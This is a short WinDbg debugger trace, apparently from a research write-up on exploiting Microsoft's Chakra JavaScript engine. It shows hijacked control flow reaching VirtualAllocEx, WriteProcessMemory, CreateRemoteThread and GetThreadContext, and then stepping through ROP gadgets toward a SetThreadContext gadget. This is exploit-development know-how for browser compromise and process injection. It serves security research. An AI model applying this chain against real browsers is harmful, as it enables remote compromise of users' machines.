 Command
0:017> g
Breakpoint 0 hit
chakra!Js::InterpreterStackFrame::DelayDynamicInterpreterThunk+0x4b:
00007fff`3d352beb 48ffe0 jmp rax {KERNELBASE!VirtualAllocEx (00007fff`58aeff00)}
0:017> g
Breakpoint 0 hit
chakra!Js::InterpreterStackFrame::DelayDynamicInterpreterThunk+0x4b:
00007fff`3d352beb 48ffe0 jmp rax {KERNELBASE!WriteProcessMemory (00007fff`58b59a40)}
0:017> g
Breakpoint 0 hit
chakra!Js::InterpreterStackFrame::DelayDynamicInterpreterThunk+0x4b:
00007fff`3d352beb 48ffe0 jmp rax {KERNELBASE!CreateRemoteThread (00007fff`58bbcfd0)}
0:017> g
Breakpoint 0 hit
chakra!Js::InterpreterStackFrame::DelayDynamicInterpreterThunk+0x4b:
00007fff`3d352beb 48ffe0 jmp rax {KERNELBASE!WriteProcessMemory (00007fff`58b59a40)}
0:017> g
Breakpoint 0 hit
chakra!Js::InterpreterStackFrame::DelayDynamicInterpreterThunk+0x4b:
00007fff`3d352beb 48ffe0 jmp rax {KERNELBASE!WriteProcessMemory (00007fff`58b59a40)}
0:017> g
Breakpoint 0 hit
chakra!Js::InterpreterStackFrame::DelayDynamicInterpreterThunk+0x4b:
00007fff`3d352beb 48ffe0 jmp rax {KERNELBASE!VirtualAlloc (00007fff`58b3ac10)}
0:017> g
Breakpoint 0 hit
chakra!Js::InterpreterStackFrame::DelayDynamicInterpreterThunk+0x4b:
00007fff`3d352beb 48ffe0 jmp rax {KERNELBASE!GetThreadContext (00007fff`58b52d10)}
0:017> g
Breakpoint 0 hit
chakra!Js::InterpreterStackFrame::DelayDynamicInterpreterThunk+0x4b:
00007fff`3d352beb 48ffe0 jmp rax {KERNELBASE!WriteProcessMemory (00007fff`58b59a40)}
0:017> pt
KERNELBASE!WriteProcessMemory+0xb9:
00007fff`58b59af9 c3 ret
0:017> t
chakra!Memory::SmallNormalHeapBucketBase<Memory::SmallNormalWithBarrierHeapBlockT<SmallAllocationBlockAttributes> >::FinishPart
00007fff`3d323949 2e4883c438 add rsp,38h
0:017> t
chakra!Memory::SmallNormalHeapBucketBase<Memory::SmallNormalWithBarrierHeapBlockT<SmallAllocationBlockAttributes> >::FinishPart
00007fff`3d32394e c3 ret
0:017> t
chakra!LowererMD::GenerateFastDivByPow2+0x354:
00007fff`3d657fd4 58 pop rax First SetThreadContext gadget